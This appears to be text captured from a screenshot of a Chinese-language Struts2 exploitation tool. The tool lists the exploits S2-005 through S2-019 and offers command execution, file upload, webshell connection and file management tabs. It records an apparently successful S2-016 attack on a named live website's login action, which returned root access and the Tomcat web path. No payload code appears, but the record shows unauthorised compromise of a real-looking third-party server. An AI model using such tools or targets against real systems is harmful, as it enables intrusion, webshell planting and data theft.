 目标: http://www.ggjgnh.cn/loginAction.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://www.ggjgnh.cn/loginAction.action
Useage: S2-016
Whoami: root
WebPath: /opt/apache-tomcat-7.0.6/webapps/ROOT/
====================================================================================================================================